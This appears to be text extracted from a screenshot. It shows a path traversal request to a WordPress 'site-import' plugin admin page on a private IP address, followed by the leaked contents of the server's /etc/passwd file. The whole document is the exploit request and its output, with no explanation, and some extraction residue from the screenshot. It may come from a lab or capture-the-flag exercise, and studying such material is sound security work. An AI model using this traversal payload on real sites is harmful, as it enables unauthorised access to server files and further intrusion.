 10.14.1.3/wp-content/plugins/site-import/admin/page.php?url=../../../../../../../../../../../../../../../../etc/passwd
150%
php
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin
/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin dbus:x:81:81:System message bus:/:
/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin apache:x:48:48:Apache:/usr/share
/httpd:/sbin/nologin avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin avahi-autoipd:x:170:170:Avahi IPv4LL
Stack:/var/lib/avahi-autoipd:/sbin/nologin libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin postfix:x:89:89::/var/spool
/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin chrony:x:997:996::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin techblog:x:1000:1000:techblog:/home/techblog:/bin/bash mysql:x:27:27:MariaDB Server:/var/lib/mysql:
/sbin/nologin